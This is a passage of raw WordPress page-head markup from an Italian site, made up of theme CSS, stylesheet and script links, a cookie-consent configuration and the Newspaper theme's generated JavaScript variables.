var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.magicasardegna.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.magicasardegna.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C200%2C500%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C200%2C500%2C900%7CRoboto%3A400%2C600%2C700%2C200%2C500%2C900%7CJost%3A700%2C600%2C400%2C500%2C900%7CSmooch%3A400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.magicasardegna.it/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.magicasardegna.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.magicasardegna.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.magicasardegna.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
var _iub = _iub || [];
_iub.csConfiguration = {"enableCcpa":true,"countryDetection":true,"consentOnContinuedBrowsing":false,"ccpaAcknowledgeOnDisplay":true,"whitelabel":false,"lang":"it","siteId":1960853,"cookiePolicyId":57565484, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","position":"float-top-center","textColor":"black","backgroundColor":"white" }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-1-js"></script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.magicasardegna.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.magicasardegna.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.magicasardegna.it/wp-json/wp/v2/posts/35582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magicasardegna.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.magicasardegna.it/?p=35582' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.magicasardegna.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--eastcoastcheck-primary:#ffc03a;--eastcoastcheck-accent:#d2930b;--eastcoastcheck-black:#131d23;--eastcoastcheck-darkgrey:#4D5860;--eastcoastcheck-bluegrey:#abb8c0;--eastcoastcheck-grey:#e6eaed;--eastcoastcheck-lightgrey:#FBFBFB;--eastcoastcheck-white:#FFFFFF;--eastcoastcheck-bluegrey2:#5d7e93}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--eastcoast-global:Jost;--eastcoast-accent:Smooch;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.magicasardegna.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.magicasardegna.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ffc03a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a4236cdef9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#ffc03a}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ffc03a transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ffc03a}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#ffc03a}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ffc03a!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ffc03a}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ffc03a!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffc03a transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ffc03a}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#ffc03a}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ffc03a}.td-grid-style-4 .entry-title{background-color:rgba(255,192,58,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#e6eaed!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#abb8c0!important}}.td-menu-background:before,.td-search-background:before{background:rgba(49,59,69,0.01);background:-moz-linear-gradient(top,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(49,59,69,0.01)),color-stop(100%,rgba(51,147,184,0.01)));background:-webkit-linear-gradient(top,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);background:-o-linear-gradient(top,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);background:-ms-linear-gradient(top,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);background:linear-gradient(to bottom,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(49,59,69,0.01)',endColorstr='rgba(51,147,184,0.01)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#ffc03a}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#e6eaed}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#abb8c0}.td-menu-background,.td-search-background{background-image:url('https://www.magicasardegna.it/wp-content/uploads/2023/03/mobile-bg.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Jost;font-size:18px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:Jost;font-size:12px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Jost}body,p{font-family:Jost}.mfp-content .td-login-button{background-color:#e6eaed}.mfp-content .td-login-button{color:#ffffff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#abb8c0}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#4d5860}.white-popup-block:after{background:#3a667d;background:-moz-linear-gradient(45deg,#3a667d 0%,#628496 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#3a667d),color-stop(100%,#628496));background:-webkit-linear-gradient(45deg,#3a667d 0%,#628496 100%);background:linear-gradient(45deg,#3a667d 0%,#628496 100%)}.white-popup-block,.white-popup-block .wpb_button{font-family:Jost}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#ffc03a}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#ffc03a transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#ffc03a}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#ffc03a}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#ffc03a!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#ffc03a}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#ffc03a!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffc03a transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#ffc03a}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#ffc03a}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#ffc03a}.td-grid-style-4 .entry-title{background-color:rgba(255,192,58,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#e6eaed!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#abb8c0!important}}.td-menu-background:before,.td-search-background:before{background:rgba(49,59,69,0.01);background:-moz-linear-gradient(top,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(49,59,69,0.01)),color-stop(100%,rgba(51,147,184,0.01)));background:-webkit-linear-gradient(top,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);background:-o-linear-gradient(top,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);background:-ms-linear-gradient(top,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);background:linear-gradient(to bottom,rgba(49,59,69,0.01) 0%,rgba(51,147,184,0.01) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(49,59,69,0.01)',endColorstr='rgba(51,147,184,0.01)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#ffc03a}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#e6eaed}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#abb8c0}.td-menu-background,.td-search-background{background-image:url('https://www.magicasardegna.it/wp-content/uploads/2023/03/mobile-bg.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Jost;font-size:18px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:Jost;font-size:12px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Jost}body,p{font-family:Jost}.mfp-content .td-login-button{background-color:#e6eaed}.mfp-content .td-login-button{color:#ffffff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#abb8c0}.mfp-content .td-login-button:active,.mfp-content 